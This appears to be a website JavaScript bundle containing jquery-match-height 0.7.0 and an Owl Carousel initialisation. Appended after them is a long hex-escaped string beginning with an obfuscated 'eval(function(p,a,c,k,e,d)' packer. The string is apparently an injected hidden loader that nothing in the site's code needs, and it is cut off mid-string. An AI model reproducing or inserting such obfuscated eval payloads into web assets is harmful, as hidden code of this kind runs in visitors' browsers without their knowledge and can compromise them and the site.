if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);
/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

  $(window).load(function() {
    $('.owl-carousel').owlCarousel({
    animateOut: 'zoomOutRight',
    animateIn: 'zoomInLeft',
    items:1,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      loop:true,
      navText:["", ""]
});
    });

var _vsoj8S= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x71\x3d\x5b\x22\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x73\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x73\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x31\x78\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x73\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x